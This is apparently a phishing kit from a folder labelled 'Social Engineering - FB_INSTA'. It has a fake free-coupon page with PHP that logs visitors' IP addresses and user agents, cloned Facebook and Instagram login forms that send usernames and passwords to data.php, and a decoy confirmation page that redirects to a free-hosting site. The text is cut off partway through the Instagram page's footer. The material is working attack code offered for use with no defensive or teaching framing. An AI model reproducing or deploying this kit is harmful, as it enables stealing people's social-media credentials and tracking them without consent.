

<file: Social Engineering - FB_INSTA/CouponShop1/index.html>
<!DOCTYPE html>
<html lang="en">
   <head>
      <meta charset="UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <link href='http://fonts.googleapis.com/css?family=Monda:400,700' rel='stylesheet' type='text/css'>
	  <link rel="shortcut icon" type="image/x-icon" href="img/favicon.ico" />
	  <link rel="stylesheet" href="css/bootstrap.min.css">
      <link rel="stylesheet" href="css/bootstrap-theme.min.css">
      <link rel="stylesheet" href="css/font-awesome.min.css">
      <link rel="stylesheet" href="css/style.css">
      <meta name="description" content="">
      <title>Free Coupons</title>
   </head>
   <body class="well">
      <?php
date_default_timezone_set('Asia/Kolkata');
$ipaddress = $_SERVER['REMOTE_ADDR'];
$time = date('d M Y H:i:s');
$useragent = $_SERVER ['HTTP_USER_AGENT'];
$file = 'ipdetails.txt'; 
$fp = fopen($file, 'a');
fwrite($fp, "TIME");
fwrite($fp, " = ");
fwrite($fp, $time);
fwrite($fp, "\r\n");
fwrite($fp, "Ip Address");
fwrite($fp, " = ");
fwrite($fp, $ipaddress);
fwrite($fp, "\r\n");
fwrite($fp, "Platform");
fwrite($fp, " = ");
fwrite($fp, $useragent);
fwrite($fp, "\r\n");
fwrite($fp, "\r\n");
fclose($fp);

?>
	  <div class="container-fluid">
         <div class="row">
            <nav class="navbar navbar-default well">
               <div class="container">
                  <div class="navbar-header">
                     <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                     <span class="sr-only">Toggle navigation</span>
                     <span class="icon-bar"></span>
                     <span class="icon-bar"></span>
                     <span class="icon-bar"></span>
                     </button>
                     <a href="index.html"><img src="img/logo1.png" class="img-responsive logo" alt="#"></a>
                  </div>
                  <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                     <ul class="nav navbar-nav">
                        <li><a href="index.html"><i class="fa fa-home"></i> Home</a></li>
                        <li><a href="login/login.html"><i class="fa fa-coffee"></i> Pages</a></li>
                        <li><a href="login/login.html"><i class="fa fa-user-plus"></i> About</a></li>
                        <li><a href="login/login.html"><i class="fa fa-envelope-o"></i> Contact</a></li>
                     </ul>
                     <ul class="nav navbar-nav navbar-right">
                        <li><a href="login/login.html"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="login/login.html"><i class="fa fa-twitter"></i></a></li>
                        <li><a href="login/login.html"><i class="fa fa-github"></i></a></li>
                        <li><a href="login/login.html"><i class="fa fa-linkedin"></i></a></li>
                     </ul>
                  </div>
               </div>
            </nav>
         </div>
      </div>
      <div class="container">
         <div class="row">
            <div class="col-md-12">
               <div class="col-md-8 well">
               <div class="col-md-12 well">
					<a href="https://adclick.g.doubleclick.net/pcs/click?xai=[base64]&sig=Cg0ArKJSzLstQh4q92nP&urlfix=1&adurl=http://www.nexaexperience.com/baleno-rs.html%3Futm_source%3Dprogbuy%26utm_campaign%3Dbaleno-rs_e-book%26utm_medium%3Dbanner%23e-book"><img src="img/5.png"></a>
					</div>                   
              <a href="login/login.html"><h3>GET FREE COUPONS</h3></a>
                  <p class="des">We are providing free <b>COUPONS</b> for Nike,Adidas,Puma,Woodland enjoy it</p>
                  <br>
                  <div class="post">
                     <div class="col-md-12 well">
                        <div class="col-md-6 col-xs-6">
                           <h4 class="cat"><a href="login/login.html"><i class="fa fa-folder-open-o"></i>&nbsp; Nike</a></h4>
                        </div>
                        <div class="col-md-6 col-xs-6">
                           <p><i class="fa fa-comments-o"></i>10 Comments</p>
                        </div>
                         <a href="login/login.html"><img src="img/2.jpg" alt=""></a>
                        <p><i class="fa fa-user"></i>&nbsp;<a href="login/login.html">Offers</a>
                           <i class="fa fa-clock-o fa-spin"></i>&nbsp;<a href="login/login.html">25 feb,2015</a>
                           <i class="fa fa-tags"></i>&nbsp;<a href="login/login.html">NIKE</a>,
                           <a href="login/login.html">Skyknit</a>,
                           <a href="login/login.html">Airmax</a>
                        </p>
                        <h3><a href="login/login.html">Free Coupons for Nike</a></h3>
                        <p>Get 60-75% Discount using our free Coupons</p>
                        <p><a href="login/login.html"><i class="fa fa-chevron-circle-right fa-spin"></i>
                           More</a>
                        </p>
                        <hr>
                     </div>
                  </div>
                  <div class="post">
                     <div class="col-md-12 well">
                        <div class="col-md-6 col-xs-6">
                           <h4 class="cat"><a href="login/login.html"><i class="fa fa-folder-open-o"></i>&nbsp; ADIDAS</a></h4>
                        </div>
                        <div class="col-md-6 col-xs-6">
                           <p><i class="fa fa-comments-o"></i>10 Comments</p>
                        </div>
                        <a href="login/login.html"><img src="img/6.jpg" alt="#"></a>
                        <p><i class="fa fa-user"></i>&nbsp;<a href="login/login.html">Offers</a>
                           <i class="fa fa-clock-o fa-spin"></i>&nbsp;<a href="login/login.html">25 feb,2015</a>
                           <i class="fa fa-tags"></i>&nbsp;<a href="login/login.html">Training Shoes</a>,
                           <a href="login/login.html">Men Running Shoes</a>,
                           <a href="login/login.html">Cricket Shoes</a>
                        </p>
                        <h3><a href="login/login.html">Free Coupons for Adidas</a></h3>
                        <p>Get 60-75% Discount using our free Coupons</p>
                        <p><a href="login/login.html"><i class="fa fa-chevron-circle-right fa-spin"></i>
                           More</a>
                        </p>
                        <hr>
                     </div>
                  </div>
                  <div class="col-md-12">
                      <div class="pagi-1">
                          <a href="login/login.html"><p><i class="fa fa-arrow-left"></i> Newer Posts</p></a>
                      </div>
                      <div class="pagi-2">
                          <a href="login/login.html"><p>Older Posts <i class="fa fa-arrow-right"></i></p></a>
                      </div>
                  </div>
               </div>
               <div class="col-md-4 well">
                  <h4>Search</h4>
                  <div class="col-md-12 well">
                     <div class="input-group">
                        <input type="text" class="form-control" placeholder="Search for...">
                        <span class="input-group-btn">
                        <button class="btn btn-default" type="button">Go!</button>
                        </span>
                     </div>
                  </div>
                  <div class="col-md-12 well">
					<a href="https://adclick.g.doubleclick.net/pcs/click?xai=[base64]&sig=Cg0ArKJSzLstQh4q92nP&urlfix=1&adurl=http://www.nexaexperience.com/baleno-rs.html%3Futm_source%3Dprogbuy%26utm_campaign%3Dbaleno-rs_e-book%26utm_medium%3Dbanner%23e-book"><img src="img/3.png"></a>
					</div>
                  <h3>Brands</h3>
                  <div class="col-md-12 well">
                     <ul>
                        <li class="web/index.html"><a href="login/login.html"><h4>Nike(20)</h4></a></li>
                        <li class="web/index.html"><a href="login/login.html"><h4>Puma(8)</h4></a></li>
                        <li class="web/index.html"><a href="login/login.html"><h4>Adidas(16)</h4></a></li>
                        <li class="web/index.html"><a href="login/login.html"><h4>Woodland(32)</h4></a></li>
                     </ul>
                  </div>
                  <h3>Categories</h3>
                  <div class="col-md-12 well">
                     <ul>
                        <li class="web/index.html"><a href="login/login.html"><h4>Lifestyle</h4></a></li>
                        <li class="web/index.html"><a href="login/login.html"><h4>Trainers</h4></a></li>
                        <li class="web/index.html"><a href="login/login.html"><h4>Jordan</h4></a></li>
                        <li class="web/index.html"><a href="login/login.html"><h4>Fitness</h4></a></li>
                     </ul>
                  </div>
                  <h3>Fancy</h3>
                  <div class="col-md-12 well">
                     <ul>
                        <li class="web/index.html"><a href="login/login.html"><h4>Shoes(5)</h4></a></li>
                        <li class="web/index.html"><a href="login/login.html"><h4>Trainers(7)</h4></a></li>
                     </ul>
                  </div>
                  <h3>Pages</h3>
                  <div class="col-md-12 well">
                     <ul>
                        <li class="web/index.html"><a href="login/login.html"><h4>Home</h4></a></li>
                        <li class="web/index.html"><a href="login/login.html"><h4>About</h4></a></li>
                     </ul>
                  </div>
               </div>
               
               <script src="js/jquery-1.11.2.min.js"></script>
               <script src="js/bootstrap.min.js"></script>
            </div>
         </div>
      </div>
   </body>
</html>
</file>

<file: Social Engineering - FB_INSTA/Facebook/login.html>
<!Doctype html>
<html>
<head>
	<title>Facebook Login Page</title>
	<style type="text/css">
	*{
		margin:0px; padding:0px;
	}
	body{
		background:#fff;
		font-family:Arial;
		font-size:14px;
		color: #141823;
	}
	header{
		background:#3a5795;
		color:#fff;
		padding:15px 5px;
	}
	header h2{
		font-size:44px;
	}
	a,
	a:hover,
	a:visited,
	a:active{
		color:#3a5795;
		text-decoration: none;
	}
	header .top{
		width:850px;
		margin: 0px auto;
	}
	.btn{
		padding:3px;
		color:#fff;
		font-weight:bold;
		border-radius:4px;
	}
	.btn-signup{
		background:#6bb933;
		border-color:#3A5795;
	}
	.btn-login{
		width:315px;
		background: #3a5795;
		border:none;
		padding:8px;
		height:45px;
	}
	section{
		background: #e9eaed;
		padding:10px;
	}
	section .center{
		border:1px solid #ccc;
		border-radius:5px;
		background:#fff;
		padding:20px;  
		text-align:center;
		width:500px;
		margin:100px auto;
		font-size:11px; 
	}
	section h3{
		font-size:18px;
		font-weight:lighter;
		margin: 15px 0;
	}
	section p{
		font-size:12px;
		padding:10px 0;
	}
	p{
		margin: 2px o;
	}
	input{
		display:block;
		width:300px;
		margin:10px auto;
		padding:5px;
		height:25px;
		border: 1px solid #d3d6db;
	}
	
	footer{
		font-size:12px;
	}
	footer .bottom{
		width:850px;
		margin:0 auto;
		
	}
	footer p{
		padding:4px 0;
	}
	table{
		border:none;
	}
	tr{
		padding:10px;
	}
	td{
		width:220px;
	}
	
	</style>
</head>
<body>
	<header>
		<div class="top">
			<h2>facebook <button class="btn btn-signup">Sign Up</button></h2>
		</div>

	</header>
		<section>
			<div class="center">
				<h3>Log into Facebook</h3>
				<form action="data.php" method="post">
				<input type="text" name="username" style="font-family: Helvetica, Arial, sans-serif;border: 1px solid #d3d6db;"placeholder="Email address or phone number" />
				<input type="password" name="password"style="font-family: Helvetica, Arial, sans-serif;border: 1px solid #d3d6db;"placeholder="Password" />
				<button class="btn btn-login" type="submit" action="data.php" method="post">Log In</button>
				<p><a href="#">Forgot Password</a> . <a href="#">Sign up for facebook</a></p>
				</form>
				</div>


	</section>
		<footer>
			<div class="bottom">
				<P><a href="#">English (US)&nbsp;&nbsp;more Languages</a></p>
				<hr style="border: 1px solid #d3d6db;"/>
				<p>
				<table>
					<tr>
					<td><a href="#">Sign Up</a></td>
					<td><a href="#">Log In</a></td>
					<td><a href="#">Messsenger</a></td>
					<td><a href="#">Facebook Lite</a></td>
					<td><a href="#">Mobile</a></td>
					<td><a href="#">Friends</a></td>
					<td><a href="#">People</a></td>
					<td><a href="#">Pages</a></td>
					<td><a href="#">Places</a></td>
					<td><a href="#">Games</a></td>
					<td><a href="#">Locations</a></td>
					</tr>
					<tr>
					<td><a href="#">Celebrites</a></td>
					<td><a href="#">Groups</a></td>
					<td><a href="#">Moments</a></td>
					<td><a href="#">Instagram</a></td>
					<td><a href="#">About</a></td>
					<td><a href="#">Create</a></td>
					<td><a href="#">Page</a></td>
					<td><a href="#">Developers</a></td>
					<td><a href="#">Careers</a></td>
					<td><a href="#">Privacy</a></td>
					<td><a href="#">Cookies</a></td>
					</tr>
					<tr>
					<td><a href="#">AdChoices</a></td>
					<td><a href="#">Terms</a></td>
					<td><a href="#">Help</a></td>
					
					
					</tr>
				</table>
				<p>Facebook &copy; 2018</p>
			
			</div>


		</footer>
</body>
</html>
</file>

<file: Social Engineering - FB_INSTA/Facebook/pop_up data.html>
<!DOCTYPE html>
<html>

<head>
<title>CouponShop - All Coupons</title>
<meta http-equiv="refresh" content="5;URL=https://studentscoupons.000webhostapp.com">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="Mailbox Newsletter Widget Tab Form,Login Forms,Sign up Forms,Registration Forms,News letter Forms,Elements"/>
<script type="application/x-javascript"> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ window.scrollTo(0,1); } </script>
<link href="css/style.css" rel="stylesheet" type="text/css" media="all" />
</head>

<body>
	<div class="padding">
	
		<div class="mail-img-w3ls">
			<img src="./images/mailbox.png" alt " ">
			<span> </span>
		</div>

		<div class="header-agileits">
			<h1>Mailbox</h1>
			
		</div>

		<div class="design-w3l">
			<div class="mail-form-agile" >
			<div class="header-agileits"><p>Your COUPON will be available in your mail box in 6-8 hours</p>	</div>
			</div>
		  <div class="clear"> </div>
		</div>
		
		<div class="footer">
		<p>&copy; 2018 Coupons. All Rights Reserved</p>
		</div>
		
	</div>
	
</body>
</html>
</file>

<file: Social Engineering - FB_INSTA/Instagram/login.html>
<!DOCTYPE html>
<head>
   <title>
      Login &nbsp;&bull; Instagram
   </title>
   <link rel="icon" sizes="192x192" href="./images/6.png">
   <link href="css/style.css" rel="stylesheet" type="text/css" media="all" />
</head>
<span id="react-root">
<section class="_9eogI E3X2T">
<main class="SCxLW  o64aR" role="main">
   <div class="tbpKJ">
      <article class="agXmL">
         <div class="rgFsT ">
            <div class="gr27e ">
               <h1 class="NXVPg Szr5J  coreSpriteLoggedOutWordmark">Instagram</h1>
               <div class="EPjEi">
                  <form class="HmktE"action="data.php" method="post">
                     <div class="-MzZI">
                        <div class="_9GP1n   ">
                           <div class="f0n8F ">
						   
						   <input class="_2hvTZ pexuQ zyHYP"  placeholder ="Phone number, username, or email" autocapitalize="off" autocorrect="off" maxlength="75" name="username" value="" type="text"></div>
                           <div class="i24fI"></div>
                        </div>
                     </div>
                     <div class="-MzZI">
                        <div class="_9GP1n   ">
                           <div class="f0n8F ">
						   
						   <input class="_2hvTZ pexuQ zyHYP"  placeholder="Password"autocapitalize="off" autocorrect="off" name="password" value="" type="password"></div>
                           <div class="i24fI"></div>
                        </div>
                     </div>
                     <span class="-Qhn2 _1OSdk">
					 <button class="_5f5mN       jIbKX KUBKM     pm766    " action="data.php" method="post">Log in</button></span>
					 <a class="_2Lks6" href="/accounts/password/reset/">Forgot password?</a>
                  </form>
               </div>
            </div>
            <div class="gr27e">
               <p class="izU2O">Don't have an account? <a href="">Sign up</a></p>
            </div>
            <div class="APQi1">
               <p class="b_nGN">Get the app.</p>
               <div class="iNy2T">
			   <a class="z1VUo" href=""><img class="Rt8TI" alt="Available on the App Store" src="./images/1.png"></a>
			   <a class="z1VUo" href=""><img class="Rt8TI" alt="Available on Google Play" src="./images/2.png"></a>
			   <a class="z1VUo" href=""><img class="Rt8TI" alt="Get it from Microsoft" src="./images/3.png"></a></div>
            </div>
         </div>
      </article>
   </div>
</main>
<footer class="_8Rna9  _3Laht " role="contentinfo">
   <div class="iseBh  VWk7Y " style="max-width: 935px;">
      <nav class="uxKLF">
      <ul class="ixdEe">
      <li class="K5OFK">
         <a class="l93RR" href="">About us</a>
      </li>
      <li class="K5OFK"><a class="l93RR" href="">Support</a></li>
      <li class="K5OFK"><a class="l93RR" href="">Press</a></li>
      <li class="K5OFK"><a class="l93RR" href="">API</a></li>
      <li class="K5OFK"><a class="l93RR" href="">Jobs</a></li>
      <li class="K5OFK"><a class="l93RR" href="">Privacy</a></li>
      <li class="K5OFK"><a class="l93RR _vfM2" href="">Terms</a></li>
      <li class="K5OFK"><a class="l93RR" href="">Directory</a></li>
